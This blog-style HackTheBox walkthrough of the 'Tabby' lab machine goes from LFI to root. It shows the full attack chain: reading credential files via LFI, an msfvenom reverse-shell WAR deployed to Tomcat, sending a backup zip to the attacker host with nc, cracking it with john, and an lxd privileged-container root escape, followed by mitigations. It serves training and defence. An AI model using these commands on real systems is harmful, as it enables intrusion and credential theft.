HTB Walkthrough: Tabby
Initial Scanning
Let’s run our port scanner to identify active TCP services.
TCP Port Scan
$ sudo nmap -sS -A --open -p- 10.10.10.194 | tee nmap-tcp-full.log

PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 45:3c:34:14:35:56:23:95:d6:83:4e:26:de:c6:5b:d9 (RSA)
|   256 89:79:3a:9c:88:b0:5c:ce:4b:79:b1:02:23:4b:44:a6 (ECDSA)
|_  256 1e:e7:b9:55:dd:25:8f:72:56:e8:8e:65:d5:19:b0:8d (ED25519)
80/tcp   open  http    Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Mega Hosting
|_http-server-header: Apache/2.4.41 (Ubuntu)
8080/tcp open  http    Apache Tomcat
|_http-title: Apache Tomcat
|_http-open-proxy: Proxy might be redirecting requests

Okay sweet, so we have Apache Tomcat (like a Tabby cat… get it?) running on 8080 and Apache2 running on 80.
Web Enumeration
I started my initial enumeration in my web browser while running Burpsuite.
HTTP Port 80 - Local File Inclusion
I turned on my FoxyProxy/Burp and navigated to the page in FireFox. Overall, pretty generic page so I started clicking links.
Clicking on the News header at the top took me to a URL that has a parameter ‘file’ in it – hmm.
Intercepting this page in Burpsuite, I see that it tried to redirect to ‘megahosting.htb’ that didn’t resolve. So, I added a new line to my /etc/hosts file:
- 10.10.10.194 megahosting.htb
I went for the obvious and attempted LFI to return /etc/passwd and it worked:

Notice here, we have some user names and home directories, like tomcat and ash for example.
I grabbed a few other files like /etc/issue and /etc/group. I then tried to gain RCE by testing LFI on Apache/SSH log poisoning, but I determined the user accessing these files doesn’t have permission. So, I decided to go checkout Tomcat on port 8080.

HTTP Port 8080 (Tomcat)
When I get to this page, it appears to be a default Tomcat page with helpful information.
There are some links I tried to use in conjunction with the LFI in port 80 to pull files, but didn’t get much in return. Additionally, there are login links here. I tried spraying default Tomcat credentials at both logins (/manager/html and /host-manager/html), but they were wrong. I assume the user changed their Tomcat Manager password.
The default page tells gives me a version number (Tomcat 9.0.31) and information on where user information (password) is stored “/etc/tomcat9/tomcat-users.xml”. However, this isn’t returning anything using my LFI so I did some more public research.
At this Hacktricks link, it is recommended to try /usr/share/tomcat9/etc/tomcat-users.xml.


Boom. Now we can go login to /host-manager/html on port 8080.
I attempted to login to /manager/html but there was an error saying I must login from the server itself to access it.
Initial Access - User Tomcat
I clicked through the manager app but dind’t find anything very interesting. I have exploited Tomcat services before and in multiple cases, this required uploading a .war file to get a reverse shell.
This was my initial thinking and plan of action.
Upload Malicious WAR File
In this Tomcat cheatsheet from hacktricks that I listed earlier, we see some different options for creating/deploying .war files via Tomcat.
It’s pretty simple. We will use msfvenom to create a malicious WAR file, setup a listener with Netcat to catch the reverse shell, then deploy and access the WAR file with cURL.
Create WAR File:
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.27 LPORT=8888 -f war -o revshell.war

Setup a Listener:
nc -nvlp 8888

Deploy WAR File to Tomcat Manager:
curl --upload-file revshell.war -u 'tomcat:$3cureP4s5w0rd123!' "http://10.10.10.194:8080/manager/text/deploy?path=/revshell"

Launch revshell.war:
curl "http://10.10.10.194:8080/revshell/"

NOTE: If You Wanted to UNDEPLOY it:
curl http://10.10.10.194:8080/manager/text/undeploy?path=/revshell
Now, if we navigate to the terminal where we set up our Netcat listener, we should have a shell as the user tomcat. This shell doesn’t have much functionality though, so I made it slightly nicer by spawning pty session via Python3:
python3 -c 'import pty; pty.spawn("/bin/sh")'
Enumeration
So first, I tried to check for commands that tomcat could run as sudo with ‘sudo -l’ but it required a password to run. I tried entering tomcat’s password for Tomcat manager as well as other default passwords for Apache Tomcat users, but they did not work.
Then I checked which directories tomcat had access/ownership of with this command:
$ find / -writable -type d 2>/dev/null


/var/cache/tomcat9
/var/cache/tomcat9/Catalina
/var/cache/tomcat9/Catalina/localhost
/var/cache/tomcat9/Catalina/localhost/manager
/var/cache/tomcat9/Catalina/localhost/manager/org
/var/cache/tomcat9/Catalina/localhost/manager/org/apache
/var/cache/tomcat9/Catalina/localhost/manager/org/apache/jsp
/var/cache/tomcat9/Catalina/localhost/manager/org/apache/jsp/WEB_002dINF
/var/cache/tomcat9/Catalina/localhost/manager/org/apache/jsp/WEB_002dINF/jsp
/var/cache/tomcat9/Catalina/localhost/revshell
/var/cache/tomcat9/Catalina/localhost/revshell/org
/var/cache/tomcat9/Catalina/localhost/revshell/org/apache
/var/cache/tomcat9/Catalina/localhost/revshell/org/apache/jsp
/var/cache/tomcat9/Catalina/localhost/host-manager
/var/cache/tomcat9/Catalina/localhost/docs
/var/cache/tomcat9/Catalina/localhost/ROOT
/var/cache/tomcat9/Catalina/localhost/examples
/var/log/tomcat9
/var/tmp
/var/lib/tomcat9/webapps
/var/lib/tomcat9/webapps/revshell
/var/lib/tomcat9/webapps/revshell/WEB-INF
/var/lib/tomcat9/webapps/revshell/META-INF
/dev/mqueue
/dev/shm
/etc/tomcat9/Catalina
/proc/2424/task/2424/fd
/proc/2424/fd
/proc/2424/map_files
/tmp
/tmp/hsperfdata_tomcat
There were some interesting files here but nothing incredibly useful. Since we are logged into low-level user tomcat, which mainly deals in http processes, I navigated to /var/www/html to see what we had going on there.
$ ls -la

total 48
drwxr-x--- 4 tomcat tomcat  4096 Aug 10 22:35 .
drwxr-x--- 3 tomcat tomcat  4096 Aug 10 22:35 ..
drwxr-xr-x 2 tomcat tomcat  4096 Mar 31  2016 assets
-rw-r--r-- 1 tomcat tomcat   766 Jan 13  2016 favicon.ico
drwxr-xr-x 2 tomcat tomcat  4096 Jun 16  2020 files
-rw-r--r-- 1 tomcat tomcat 14793 Jun 16  2020 index.php
-rw-r--r-- 1 tomcat tomcat  2894 May 21  2020 logo.png
-rw-r--r-- 1 tomcat tomcat   123 Jun 16  2020 news.php
-rw-r--r-- 1 tomcat tomcat  1574 Mar 10  2016 Readme.txt
None of these files had any use to me, and the /assets directory was empty. When I looked in /files, I found an interesting backup file owned by the user ash.
Switch User : ash
I tried to unzip the backup file but ran into 2 primary issues:
- It was in a read-only directory and needed to be moved to somewhere that tomcat can execute, like /tmp
- It required a password
$ ls -la

total 36
drwxr-xr-x 4 ash  ash  4096 Aug 19  2021 .
drwxr-xr-x 4 root root 4096 Aug 19  2021 ..
-rw-r--r-- 1 ash  ash  8716 Jun 16  2020 16162020_backup.zip
drwxr-xr-x 2 root root 4096 Aug 19  2021 archive
drwxr-xr-x 2 root root 4096 Aug 19  2021 revoked_certs
-rw-r--r-- 1 root root 6507 Jun 16  2020 statement

$ unzip 16162020_backup.zip

unzip 16162020_backup.zip
Archive:  16162020_backup.zip
checkdir error:  cannot create var
                 Read-only file system
                 unable to process var/www/html/assets/.
[16162020_backup.zip] var/www/html/favicon.ico password:
Zipfile Cracking
First I transferred the backup file from /var/www/html/files/ to /tmp. Then, it was time to get the file to my own Kali machine so that I could crack it with Zip2John and JohnTheRipper.
I setup a quick Netcat listener to accept a file as input on my Kali machine, then hosted the backup .zip file on the host machine via Netcat as well.
$ cp /var/www/html/files/16162020_backup.zip /tmp/crackme.zip

MY KALI MACHINE:
nc -l -p 8899 > crackme.zip

HOST MACHINE:
nc -w 3 10.10.14.27 8899 < crackme.zip
Now that it was on my machine, I could crack it to get the password using 2 commands:
$ zip2john crackme.zip > hash.txt

crackme.zip:$pkzip$5*1*1*0*8*24*7db5*dd84cfff4c26e855919708e34b3a32adc4d5c1a0f2a24b1e59be93f3641b254fde4da84c*1*0*8*24*6a8b*32010e3d24c744ea56561bbf91c0d4e22f9a300fcf01562f6fcf5c986924e5a6f6138334*1*0*0*24*5d46*ccf7b799809a3d3c12abb83063af3c6dd538521379c8d744cd195945926884341a9c4f74*1*0*8*24*5935*f422c178c96c8537b1297ae19ab6b91f497252d0a4efe86b3264ee48b099ed6dd54811ff*2*0*72*7b*5c67f19e*1b1f*4f*8*72*5a7a*ca5fafc4738500a9b5a41c17d7ee193634e3f8e483b6795e898581d0fe5198d16fe5332ea7d4a299e95ebfff6b9f955427563773b68eaee312d2bb841eecd6b9cc70a7597226c7a8724b0fcd43e4d0183f0ad47c14bf0268c1113ff57e11fc2e74d72a8d30f3590adc3393dddac6dcb11bfd*$/pkzip$::crackme.zip:var/www/html/news.php, var/www/html/favicon.ico, var/www/html/Readme.txt, var/www/html/logo.png, var/www/html/index.php:crackme.zip

$ john --wordlist=~/rockyou.txt hash.txt

Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
admin@it         (crackme.zip)
Session completed.
So, we get a password to unzip the file: admin@it
Now, back on the host machine I type ‘unzip /tmp/crackme.zip’ and use the password, and it works well. However, there is not much new or any useful information here.
But, if we remember, this is ash’s file, which means he likely set the password for it. Let’s give this admin@it password a go on his user account.
$ su ash
Password: admin@it
ash@tabby:/tmp/var/www/html$
Bingo!
Enumeration
Now that we’re in, let’s grab the user flag to satisfy HackTheBox:
$ cd ~
$ ls -la

total 28
drwxr-x--- 3 ash  ash  4096 Aug 19  2021 .
drwxr-xr-x 3 root root 4096 Aug 19  2021 ..
lrwxrwxrwx 1 root root    9 May 21  2020 .bash_history -> /dev/null
-rw-r----- 1 ash  ash   220 Feb 25  2020 .bash_logout
-rw-r----- 1 ash  ash  3771 Feb 25  2020 .bashrc
drwx------ 2 ash  ash  4096 Aug 19  2021 .cache
-rw-r----- 1 ash  ash   807 Feb 25  2020 .profile
-r-------- 1 ash  ash    33 Aug 10 20:23 user.txt

$ cat user.txt
171679fc246468669bbe77ce32958e76
I tried to look for a few common priv-esc vectors, like binaries that ash can run as superuser, but the machine returned that “Sorry, user ash may not run sudo on tabby.”
Now, I am going to run LinPEAS on this machine to check for privilege escalation vectors.
I did this by hosting linpeas.sh on my local Apache2 server and downloading it to the victim machine via cURL and running it. LinPEAS/WinPEAS can be found on GitHub.
Taking a look at just the beginning of our scan, we see multiple potential privilege escalation vectors.

Using the legend at the top, we see some highly possible vectors here, starting with lxd-group permissions as top priority, followed by adm group role, and even an outdated sudo version (1.8.31).
NOTE: Most retired HTB machines have an outdated sudo version, which may allow privilege escalation. This is because a public CVE for the case was released as early as January 2021 according to National Vulnerability Database. I keep in mind that even though it is detected, it is probably not the intended priv-esc vector for the machine.
I also found another local port open with this scan: 127.0.0.53:53, which is likely DNS.
Privilege Escalation
Investigating lxd Group Exploits
The lxd group privilege escalation came back as most likely, so I am going to start there.

I did some Googling on LXD/LXC and learned quite a bit. LXD/LXC containers are are Linux-based containers that are used similar to Docker or Kubernetes containers, generally to help deploy applications.
LXC
- Linux-based software to use containers that interface with Linux Kernel
LXD
- An extension of LXC, with additional flexibility and functionality.
You can read about their key differences, comparisons/contrasts to Docker and more here.
So, users can be assigned to a group like lxd or lxc that has permissions with using this software.
However, there is a key misconfiguration in doing this which allows users to execute system commands as the root user by creating a root-level privilege container, and executing /bin/sh.
Building an Alpine Image
I read on steflan-security that it is pretty easy to exploit this by building an Alpine Linux image from GitHub and start it using the security.privileged=true flag.
Here is a link to the lxd-alpine-builder on GitHub by saghul.
Since the victim machine and my Kali machine are both running x86_64 GNU/Linux (check with uname -a), I cloned and built Alpine from GitHub on my Kali machine (since HTB machines don’t interface with external sources):
# MY MACHINE:

git clone https://github.com/saghul/lxd-alpine-builder
cd lxd-alpine-builder/
sudo ./build-alpine

# Now, there should be a .tar.gz image that I can host with my Apache2 and grab with victim cURL.

sudo service apache2 start
sudo cp alpine-v3.13-x86_64-20210218_0139.tar.gz /var/www/html

# VICTIM MACHINE:

cd ~
curl http://10.10.14.27/alpine-v3.13-x86_64-20210218_0139.tar.gz --output alpine-v3.13-x86_64-20210218_0139.tar.gz
Import Alpine, Mount Root Filesystem
The next step here is to import the image using lxc.
# Import Image in User's Home Directory (Can Assign Alias)
lxc image import alpine-v3.13-x86_64-20210218_0139.tar.gz --alias rooted

Command 'lxc' is available in '/snap/bin/lxc'
The command could not be located because '/snap/bin' is not included in the PATH environment variable.
lxc: command not found

# Command was not found in PATH so we have to specify its path:
/snap/bin/lxc image import alpine-v3.13-x86_64-20210218_0139.tar.gz --alias rooted

If this is your first time running LXD on this machine, you should also run: lxd init
To start your first instance, try: lxc launch ubuntu:18.04
Okay, nice. So now we will initialize lxd like it tells us. And like before, we have to specify lxd’s filepath. I chose to keep all defaults by hitting enter on each option:

Now it is time to initialize our image, setting the vulnerable flag to give us total access with regard to our container.
# Note: I named my image 'rooted' and my container 'rootcontainer', and soon my device 'rootdevice'. Name them what you like.

/snap/bin/lxc init rooted rootcontainer -c security.privileged=true

Creating rootcontainer
Almost there! Create a device and mount the root filesystem!
/snap/bin/lxc config device add rootcontainer rootdevice disk source=/ path=/mnt/root recursive=true

Device rootdevice added to rootcontainer
ROOT
Now all we have left to do is start the container. After that, we can provide ‘exec’ when running lxc to pass commands with use of the privileged container.
/snap/bin/lxc start rootcontainer

/snap/bin/lxc exec rootcontainer /bin/sh

~ # ^[[61;5Rwhoami

root
Well, we are root and we have access to the whole filesystem. It is located in /mnt/root/.
We need to access it to grab the flag:
cd /mnt/root/root
cat root.txt

0115e05eb486f17e60281924f89dadca
Mitigations
There are ways that all of these issues can be mitigated and prevent an attacker from exploiting them.
Local File Inclusion (LFI)
I initially gained access to system files from my browser via LFI in a parameter named ‘file’ in the URL.
This is a common vulnerability but can be easily prevented. According to OWASP’s WSTGv4.1 the most effective way is to avoid passing user input to the server/filesystem/API. However, if this is not possible, OWASP recommends creating a very strict whitelist that only allows specific files to be retrieved this way.
LXD/LXC Misconfigurations

There are multiple ways to prevent exploits related to these container systems. I read about quite a few of them that are documented in NCCGroup’s Abusing Privileged and Unprivileged Linux Containers :
Other
Please ensure you are keeping your system and your software up to date. Additional to these attack vectors, we had many other potential vulnerabilies due to outdated software such as sudo and tomcat.
Thank you for reading this blog, I hope it helped.